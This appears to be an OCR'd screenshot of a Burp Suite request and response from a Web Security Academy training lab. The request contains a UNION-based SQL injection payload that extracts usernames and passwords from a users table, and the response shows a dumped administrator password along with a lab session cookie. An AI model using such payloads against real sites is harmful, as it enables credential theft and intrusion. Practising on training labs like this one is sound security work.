 Send Cancel < > Target: https://ac2d1fda1f3ffd1b8
Request
Pretty Raw \n Actions
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,username||'~'||password+FROM+users-- HTTP/1.1
2 Host: ac2d1fda1f3ffd1b80b25f88006600b9.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://ac2d1fda1f3ffd1b80b25f88006600b9.web-security-academy.net/
9 Cookie: session=vVj1Yx5fld4Bpp3LKwiKLAl4LLlw6L2K
10 Upgrade-Insecure-Requests: 1
11
12
? Search...
Response
Pretty Raw Render \n Actions
</td>
78 </tr>
79 <tr>
80 <th>
Couple&apos;s Umbrella
</th>
81 <td>
<a class="button is-small" href="/product?productId=19">View details</a>
</td>
82 </tr>
83 <tr>
84 <th>
administrator~xio3ggjdyaj9xosr2x2s
</th>